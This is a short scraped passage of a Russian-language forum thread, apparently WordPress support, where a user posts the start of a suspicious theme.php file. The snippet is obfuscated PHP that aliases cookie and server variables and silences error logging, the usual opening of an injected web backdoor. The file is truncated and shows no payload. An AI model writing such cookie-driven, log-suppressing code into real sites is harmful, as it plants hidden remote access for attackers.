
Просмотр 12 ответов — с 16 по 27 (всего 27)
←
1
2
Автор
StarGazer
(@star-gazer-1)
9 лет, 9 месяцев назад
Вот содержание theme.php
<?php $h=&$_COOKIE;$Z=&$_SERVER;$s=ltrim
@ini_set("error_log",NULL);

@ini_set("log_errors",0);

@ini_set("display_errors", 0);
